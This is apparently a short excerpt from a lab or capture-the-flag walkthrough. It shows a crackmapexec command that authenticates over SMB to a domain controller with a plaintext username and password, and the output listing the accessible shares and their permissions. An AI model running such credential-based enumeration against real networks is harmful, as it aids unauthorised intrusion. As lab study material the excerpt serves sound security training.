 $ crackmapexec smb 10.10.10.182 -u arksvc -p w3lc0meFr31nd --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local)
(signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\arksvc:w3lc0meFr31nd
SMB 10.10.10.182 445 CASC-DC1 [+] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share